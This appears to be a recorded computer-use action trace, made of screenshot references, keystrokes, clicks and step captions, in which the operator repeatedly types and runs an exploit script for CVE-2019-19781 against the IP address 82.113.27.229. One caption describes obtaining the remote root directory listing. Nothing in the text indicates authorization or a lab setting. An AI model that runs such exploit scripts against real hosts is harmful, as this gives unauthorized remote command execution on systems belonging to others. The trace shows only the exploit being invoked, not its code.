
text(bash CVE-2019-19781.sh 82.113.27.229 ls)

key(Return)

mouse_move(447, 231)

text(clear)

Compose bash CVE-2019-19781.sh 82.113.27.229 ls again at the cleared prompt
text(bas)

text(h)

text(CVE-2019-19781.)

text(sh)

text(82.113.27.229)

text(ls)

Maximize the terminal and cd into the CVE-2019-19781 folder
click(908, 54)

text(cd)

text(C)

key(Return)

Run bash CVE-2019-19781.sh 82.113.27.229 ls, obtaining the remote root directory listing
text(bash)

text(CVE-2019-19781.)

text(sh)

text(82.113.27.229)
